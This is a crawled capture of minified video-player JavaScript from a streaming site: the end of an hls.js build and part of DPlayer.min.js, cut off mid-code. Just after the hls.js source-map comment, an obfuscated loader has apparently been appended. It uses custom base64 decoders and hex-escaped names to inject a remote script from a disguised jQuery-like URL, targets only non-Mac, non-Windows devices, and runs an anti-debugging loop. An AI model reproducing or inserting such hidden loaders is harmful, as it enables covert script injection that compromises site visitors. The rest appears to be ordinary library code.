"+t.sessionId),t.addEventListener("message",function(r){e._onKeySessionMessage(t,r.message)},!1)},e.prototype._onKeySessionMessage=function(t,e){u.b.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.b.log("Received license data, updating key-session"),t.update(e)})},e.prototype._onMediaEncrypted=function(t,e){u.b.log('Media is encrypted using "'+t+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=t,this._mediaEncryptionInitData=e,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},e.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},e.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)return void u.b.warn("Key-Session already initialized but requested again");var r=e.mediaKeysSession;r||(u.b.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.b.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.b.debug("Key-session generation succeeded")}).catch(function(e){u.b.error("Error generating key-session request:",e),t.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!1})})},e.prototype._createLicenseXhr=function(t,e,r){var i=new h,a=this._licenseXhrSetup;try{if(a)try{a(i,t)}catch(e){i.open("POST",t,!0),a(i,t)}i.readyState||i.open("POST",t,!0)}catch(t){return u.b.error("Error setting up key-system license XHR",t),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r),i},e.prototype._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),i(t.response);else{if(u.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),++this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.b.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},e.prototype._generateLicenseRequestChallenge=function(t,e){var r=void 0;return t.mediaKeySystemDomain===f.PLAYREADY?u.b.error("PlayReady is not supported (yet)"):t.mediaKeySystemDomain===f.WIDEVINE?r=e:u.b.error("Unsupported key-system:",t.mediaKeySystemDomain),r},e.prototype._requestLicense=function(t,e){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);u.b.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,t))},e.prototype.onMediaAttached=function(t){var e=this;if(this._emeEnabled){var r=t.media;this._media=r,r.addEventListener("encrypted",function(t){e._onMediaEncrypted(t.initDataType,t.initData)})}},e.prototype.onManifestParsed=function(t){if(this._emeEnabled){var e=t.levels.map(function(t){return t.audioCodec}),r=t.levels.map(function(t){return t.videoCodec});this._attemptKeySystemAccess(f.WIDEVINE,e,r)}},d(e,[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}]),e}(o.a);e.a=v},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=function(){return"undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null}()},function(t,e){/*! http://mths.be/endswith v0.2.0 by @mathias */
String.prototype.endsWith||function(){"use strict";var t=function(){try{var t={},e=Object.defineProperty,r=e(t,t,t)&&e}catch(t){}return r}(),e={}.toString,r=function(t){if(null==this)throw TypeError();var r=String(this);if(t&&"[object RegExp]"==e.call(t))throw TypeError();var i=r.length,a=String(t),n=a.length,o=i;if(arguments.length>1){var s=arguments[1];void 0!==s&&(o=s?Number(s):0)!=o&&(o=0)}var l=Math.min(Math.max(o,0),i),u=l-n;if(u<0)return!1;for(var d=-1;++d<n;)if(r.charCodeAt(u+d)!=a.charCodeAt(d))return!1;return!0};t?t(String.prototype,"endsWith",{value:r,configurable:!0,writable:!0}):String.prototype.endsWith=r}()}]).default});
//# sourceMappingURL=hls.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://kan365.icu/template/kan365/dplayer/DPlayer.min.js
body_size: 29146
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(i,a,function(t){return e[t]}.bind(null,a));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=78)}([function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=n(11),o=n(65),r=Object.prototype.toString;function s(e){return"[object Array]"===r.call(e)}function l(e){return null!==e&&"object"===(void 0===e?"undefined":i(e))}function c(e){return"[object Function]"===r.call(e)}function u(e,t){if(null!==e&&void 0!==e)if("object"!==(void 0===e?"undefined":i(e))&&(e=[e]),s(e))for(var n=0,a=e.length;n<a;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:s,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,a){"object"===i(t[a])&&"object"===(void 0===n?"undefined":i(n))?t[a]=e(t[a],n):t[a]=n}for(var a=0,o=arguments.length;a<o;a++)u(arguments[a],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?a(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=/mobile/i.test(window.navigator.userAgent),a={secondToTime:function(e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60),i=Math.floor(e-3600*t-60*n);return(t>0?[t,n,i]:[n,i]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,n=e.offsetParent,i=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==n&&n!==e;)t+=n.offsetLeft,n=n.offsetParent;else for(;null!==n;)t+=n.offsetLeft,n=n.offsetParent;return t-i},getBoundingClientRectViewLeft:function(e){var t=document.documentElement.scrollTop;if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var n=document.createElement("div");n.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(n),this.getBoundingClientRectViewLeft.offset=-n.getBoundingClientRect().top-t,document.body.removeChild(n),n=null}var i=e.getBoundingClientRect(),a=this.getBoundingClientRectViewLeft.offset;return i.left+a}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,n=void 0===t?0:t,i=e.top,a=void 0===i?0:i;this.isFirefox?(document.documentElement.scrollLeft=n,document.documentElement.scrollTop=a):window.scrollTo(n,a)},isMobile:i,isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},cumulativeOffset:function(e){var t=0,n=0;do{t+=e.offsetTop||0,n+=e.offsetLeft||0,e=e.offsetParent}while(e);return{top:t,left:n}},nameMap:{dragStart:i?"touchstart":"mousedown",dragMove:i?"touchmove":"mousemove",dragEnd:i?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e=""+e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}};t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=b(n(46)),a=b(n(45)),o=b(n(44)),r=b(n(43)),s=b(n(42)),l=b(n(41)),c=b(n(40)),u=b(n(39)),d=b(n(38)),p=b(n(37)),h=b(n(36)),f=b(n(35)),y=b(n(34)),m=b(n(33)),v=b(n(32)),g=b(n(31));function b(e){return e&&e.__esModule?e:{default:e}}var w={play:i.default,pause:a.default,volumeUp:o.default,volumeDown:r.default,volumeOff:s.default,full:l.default,fullWeb:c.default,setting:u.default,right:d.default,comment:p.default,commentOff:h.default,send:f.default,pallette:y.default,camera:m.default,subtitle:v.default,loading:g.default};t.default=w},function(e,t,n){"use strict";(function(t){var i=n(0),a=n(63),o={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:("undefined"!=typeof XMLHttpRequest?s=n(10):void 0!==t&&(s=n(10)),s),transformRequest:[function(e,t){return a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(o)}),e.exports=l}).call(this,n(12))},function(e,t,n){"use strict";var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(i=window)}e.exports=i},function(e,t,n){var i=n(6);e.exports=function(e){"use strict";var t="",n=(e=e||{}).enableSubtitle,a=e.subtitle,o=e.current,r=e.pic,s=i.$escape,l=e.screenshot,c=e.preload,u=e.url;n=a&&"webvtt"===a.type;return t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    playsinline\n    ',r&&(t+='poster="',t+=s(r),t+='"'),t+="\n    ",(l||n)&&(t+='crossorigin="anonymous"'),t+="\n    ",c&&(t+='preload="',t+=s(c),t+='"'),t+="\n    ",u&&(t+='src="',t+=s(u),t+='"'),t+="\n    >\n    ",n&&(t+='\n    <track kind="metadata" default src="',t+=s(a.url),t+='"></track>\n    '),t+="\n</video>"}},function(e,t,n){"use strict";e.exports=n(29)},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(61);e.exports=function(e,t,n,a,o){var r=new Error(e);return i(r,t,n,a,o)}},function(e,t,n){"use strict";var i=n(0),a=n(62),o=n(60),r=n(59),s=n(58),l=n(9),c="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(57);e.exports=function(e){return new Promise(function(t,u){var d=e.data,p=e.headers;i.isFormData(d)&&delete p["Content-Type"];var h=new XMLHttpRequest,f="onreadystatechange",y=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in h||s(e.url)||(h=new window.XDomainRequest,f="onload",y=!0,h.onprogress=function(){},h.ontimeout=function(){}),e.auth){var m=e.auth.username||"",v=e.auth.password||"";p.Authorization="Basic "+c(m+":"+v)}if(h.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h[f]=function(){if(h&&(4===h.readyState||y)&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?r(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:1223===h.status?204:h.status,statusText:1223===h.status?"No Content":h.statusText,headers:n,config:e,request:h};a(t,u,i),h=null}},h.onerror=function(){u(l("Network Error",e,null,h)),h=null},h.ontimeout=function(){u(l("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var g=n(56),b=(e.withCredentials||s(e.url))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}if("setRequestHeader"in h&&i.forEach(p,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete p[t]:h.setRequestHeader(t,e)}),e.withCredentials&&(h.withCredentials=!0),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){h&&(h.abort(),u(e),h=null)}),void 0===d&&(d=null),h.send(d)})}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i,a,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(e){i=r}try{a="function"==typeof clearTimeout?clearTimeout:s}catch(e){a=s}}();var c,u=[],d=!1,p=-1;function h(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&f())}function f(){if(!d){var e=l(h);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(a===clearTimeout)return clearTimeout(e);if((a===s||!a)&&clearTimeout)return a=clearTimeout,clearTimeout(e);try{a(e)}catch(t){try{return a.call(null,e)}catch(t){return a.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new y(e,t)),1!==u.length||d||l(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.template.infoPanel,this.template=t.template,this.video=t.video,this.player=t,this.template.infoPanelClose.addEventListener("click",function(){n.hide()})}return i(e,[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v1.25.0 fdcf45b",this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML=this.player.video.videoWidth+" x "+this.player.video.videoHeight,this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML=""+e.toFixed(1)}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var i=n.player.container.getBoundingClientRect();n.show(t.clientX-i.left,t.clientY-i.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}return i(e,[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var n=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=n.width?(this.player.template.menu.style.right=n.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=n.height?(this.player.template.menu.style.bottom=n.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t.options.hotkey&&document.addEventListener("keydown",function(e){if(t.focus){var n=document.activeElement.tagName.toUpperCase(),i=document.activeElement.getAttribute("contenteditable");if("INPUT"!==n&&"TEXTAREA"!==n&&""!==i&&"true"!==i){var a=e||window.event,o=void 0;switch(a.keyCode){case 32:a.preventDefault(),t.toggle();break;case 37:a.preventDefault(),t.seek(t.video.currentTime-5),t.controller.setAutoHide();break;case 39:a.preventDefault(),t.seek(t.video.currentTime+5),t.controller.setAutoHide();break;case 38:a.preventDefault(),o=t.volume()+.1,t.volume(o);break;case 40:a.preventDefault(),o=t.volume()-.1,t.volume(o)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:t.fullScreen.isFullScreen("web")&&t.fullScreen.cancel("web")}})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.commentButton.addEventListener("click",function(){n.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){n.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(n.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=n.player.template.commentColorSettingBox.querySelector("input:checked").value;n.player.template.commentSettingFill.style.fill=e,n.player.template.commentInput.style.color=e,n.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){n.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&n.send()}),this.player.template.commentSendButton.addEventListener("click",function(){n.send()})}return a(e,[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:r.default.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var i=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)i(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var o=function(e){var 